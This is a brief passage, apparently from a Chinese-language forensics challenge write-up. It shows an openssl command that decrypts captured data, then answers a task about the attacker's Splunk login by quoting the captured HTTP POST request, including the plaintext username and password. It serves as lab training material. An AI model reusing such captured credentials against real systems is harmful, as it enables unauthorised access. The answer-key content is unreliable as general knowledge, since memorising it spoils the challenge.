
反过来解密即可
dd if=enc_data.zip conv=ascii bs=1 | base64 -d | openssl enc -aes-256-cbc -d -iv 4fa17640b7dfe8799f072c65b15f581d -K 3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d -out data.zip
Task 8
What are the username and password that the attacker uses to access Splunk?
找一下 Splunk 登陆包即可。
POST /en-US/account/login HTTP/1.1
Host: ubuntu:8000
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Cookie: cval=1073532663; splunkweb_uid=AFB697A8-D703-4347-B58C-F751D8BD2E0F
Content-Length: 78
Content-Type: application/x-www-form-urlencoded
cval=1073532663&username=johnnyC&password=h3Re15j0hnNy&set_has_logged_in=false